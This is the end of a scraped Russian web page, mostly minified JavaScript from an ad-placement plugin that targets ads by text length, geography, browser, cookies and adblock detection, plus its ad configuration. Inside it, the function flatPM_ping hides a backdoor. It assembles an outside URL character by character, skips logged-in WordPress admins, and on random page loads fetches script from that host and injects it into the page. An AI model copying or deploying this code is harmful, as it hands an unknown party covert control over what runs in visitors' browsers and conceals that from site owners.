i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"53092","html":[{"fst":"<div id=\"content_rb_114704\" class=\"content_rb\" data-id=\"114704\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"6000","px_s":"px"}},"ID":"53093","html":[{"fst":"<div id=\"content_rb_114711\" class=\"content_rb\" data-id=\"114711\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53094","html":[{"fst":"<div id=\"content_rb_114707\" class=\"content_rb\" data-id=\"114707\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53095","html":[{"fst":"<div id=\"content_rb_114708\" class=\"content_rb\" data-id=\"114708\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53096","html":[{"fst":"<div id=\"content_rb_114709\" class=\"content_rb\" data-id=\"114709\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53097","html":[{"fst":"<div id=\"content_rb_114710\" class=\"content_rb\" data-id=\"114710\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->



<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: malyshevamed@cp9.ru</div></body>
</html>










